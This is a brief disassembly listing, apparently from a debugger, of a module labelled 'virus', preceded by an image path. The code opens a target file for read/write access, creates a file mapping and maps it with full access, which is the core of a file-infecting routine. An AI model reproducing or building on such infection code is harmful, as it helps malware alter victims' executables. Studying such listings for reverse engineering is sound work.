 004011A9 $ BF 49040000 MOV EDI,449
004011AE . 03BD 2C134000 ADD EDI,DWORD PTR SS:[EBP+40132C]
004011B4 . 89BD FC124000 MOV DWORD PTR SS:[EBP+4012FC],EDI
004011BA . 6A 00 PUSH 0
004011BC . 6A 00 PUSH 0
004011BE . 6A 03 PUSH 3
004011C0 . 6A 00 PUSH 0
004011C2 . 6A 01 PUSH 1
004011C4 . 68 000000C0 PUSH C0000000
004011C9 . 8D9D 38134000 LEA EBX,DWORD PTR SS:[EBP+401338]
004011CF . 53 PUSH EBX
004011D0 . FF95 DA124000 CALL DWORD PTR SS:[EBP+4012DA]
004011D6 . 83F8 FF CMP EAX,-1
004011D9 . 74 69 JE SHORT virus.00401244
004011DB . 8985 00134000 MOV DWORD PTR SS:[EBP+401300],EAX
004011E1 . 6A 00 PUSH 0
004011E3 . FFB5 2C134000 PUSH DWORD PTR SS:[EBP+40132C]
004011E9 . 6A 00 PUSH 0
004011EB . 6A 04 PUSH 4
004011ED . 6A 00 PUSH 0
004011EF . FFB5 00134000 PUSH DWORD PTR SS:[EBP+401300]
004011F5 . FF95 DE124000 CALL DWORD PTR SS:[EBP+4012DE]
004011FB . 83F8 00 CMP EAX,0
004011FE . 74 38 JE SHORT virus.00401238
00401200 . 8985 04134000 MOV DWORD PTR SS:[EBP+401304],EAX
00401206 . FFB5 2C134000 PUSH DWORD PTR SS:[EBP+40132C]
0040120C . 6A 00 PUSH 0
0040120E . 6A 00 PUSH 0
00401210 . 68 1F000F00 PUSH 0F001F
00401215 . FFB5 04134000 PUSH DWORD PTR SS:[EBP+401304]
0040121B FF95 E2124000 CALL DWORD PTR SS:[EBP+4012E2]
00401221 83F8 00 CMP EAX,0
00401224 74 06 JE SHORT virus.0040122C
00401226 . 8985 08134000 MOV DWORD PTR SS:[EBP+401308],EAX
0040122C > FFB5 04134000 PUSH DWORD PTR SS:[EBP+401304]